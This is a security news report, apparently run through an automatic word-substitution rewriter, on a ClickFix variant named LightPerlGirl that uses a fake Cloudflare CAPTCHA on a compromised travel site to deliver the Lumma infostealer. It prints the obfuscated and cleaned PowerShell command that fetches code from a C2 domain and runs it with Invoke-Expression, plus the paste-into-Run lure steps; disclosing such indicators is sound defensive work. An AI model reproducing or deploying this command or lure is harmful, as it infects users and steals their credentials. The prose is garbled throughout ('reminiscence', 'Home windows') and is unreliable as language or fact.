Researchers have found a novel ClickFix variant, named LightPerlGirl.
ClickFix makes use of social engineering to trick customers into loading LOLBINS malware on their very own units, on this case utilizing PowerShell. With evasion constructed into the ClickFix code and PowerShell execution undertaken in reminiscence, the presence of ClickFix malware is definitely missed.
On June 13, 2025, researchers at Todyl, a networking and safety platform for MSPs, detected a ClickFix variant that has not beforehand been seen. It was discovered on a compromised WordPress journey web site being utilized in a conventional waterholing assault.

Guests to the positioning looking for a vacation within the Galapagos would obtain a pop-up dialog field purporting to be a part of Cloudflare’s CAPTCHA safety course of. The social engineering course of will not be new, being just like that used within the variant mentioned by SlashNext in early June.
Each assaults intention to steer the consumer that comparable further steps are required to finish Cloudflare’s Turnstile CAPTCHA course of. On this new instance, a banner on the backside of the field claims ‘Efficiency & Safety by Cloudflare’.
The customer is required to press ‘Home windows + R’ adopted by ‘CTRL + V’ adopted by ‘OK’. By this time the compromised web site has already loaded the primary PowerShell command into the consumer’s clipboard. The Run dialog field is opened, ClickFix is pasted into it, and the code is executed.
The primary command is closely obfuscated, so even when briefly seen by the customer, it can in all probability be unrecognizable. The obfuscated command is seen by a human as:
“C:WINDOWSsystem32WindowsPowerShellv1.0PowerShell.exe” –nOp –w h –C “$rb”l”d30 = ‘cmb”okay”z”8kz1″0″0″01″0″8k2″ca”rj”ew”z”f.inf”o’; $v”nr”l”01″ = Invo”okay”e”- “RestM”e”th”o”d -Uri $rb”l”d”3″0; I”nvo”okay”e-E”xp”ress”i”o”n $v”n”r”l0″1”Commercial. Scroll to proceed studying.
However it’s seen and interpreted by the pc as:
“C:WINDOWSsystem32WindowsPowerShellv1.0PowerShell.exe” –nOp –w h –C $rbld30 = ‘cmbkz8kz1000108k2carjewzf.information’;$vnrl01 = Invoke-RestMethod -Uri $rbld30; Invoke-Expression $vnrl01
This command makes use of PowerShell’s invoke-RestMethod to hyperlink to a separate C2 area (cmbkz8kz1000108k2carjewzf[.]information). The response from the C2 will then be executed by PowerShell’s Invoke-Expression.
Todyl’s researchers discovered and executed this ClickFix. They found that the last word malware payload delivered is the Lumma infostealer – however they’ve many unanswered questions. For instance, is the Russia-based supply of Lumma (generally known as ’Shamel’) additionally the supply of this ClickFix; is a separate developer of this ClickFix utilizing Lumma as a service; or are each ends of the equation associates of various as- a-service sources? How widespread is that this variant? What’s the legal infrastructure?
Todyl will proceed to analysis LightPerlGirl. (The title comes from a shocking copyright discover throughout the ClickFix code: “(Copyright (c) LightPerlGirl 2025)”.) “We consider it’s a model new and novel marketing campaign,” David Langlands, Todyl’s CSO, informed SecurityWeek. His wider analysis into the extent of LightPerlGirl’s use and the infrastructure it makes use of will take some time — however for the reason that malware is already within the wild, he determined to publish particulars of the present code instantly, full with recognized IOCs.
Malicious use of PowerShell may be detected by the newest safety instruments, however ClickFix makes an attempt to keep away from them. The wateringhole assault methodology, which may be supported by malvertising, will not be a finely focused assault. The adversaries haven’t any management over who might go to the positioning and turn out to be contaminated. Nevertheless, using a compromised journey web site can be enticing to people sufficiently rich to hunt an costly trip (the Galapagos), and they might probably achieve this from dwelling on their very own PC. Such units will not be usually protected by trendy EDR – so the ClickFix use of LOLBINS would cross unseen.
The outcome can be a well-off particular person, presumably an organization govt, unknowingly contaminated by an infostealer which may subsequently and probably study from the private pc the best way to entry the employer’s enterprise community. That is the actual hazard of ClickFix: the compromise of particular person staff finally resulting in the compromise of main employer enterprises.
Todyl solely discovered this new ClickFix variant as a result of one among its company clients occurred to go to the contaminated web site. An assault that usually avoids publicity to trendy detection techniques, was found nearly by chance.
Associated: Russia-Linked APT Star Blizzard Makes use of ClickFix to Deploy New LostKeys Malware, Google Warns
Associated: Lazarus Makes use of ClickFix Ways in Faux Cryptocurrency Job Assaults
Associated: ClickFix Extensively Adopted by Cybercriminals, APT Teams
Associated: Microsoft Warns of Hospitality Sector Assaults Involving ClickFix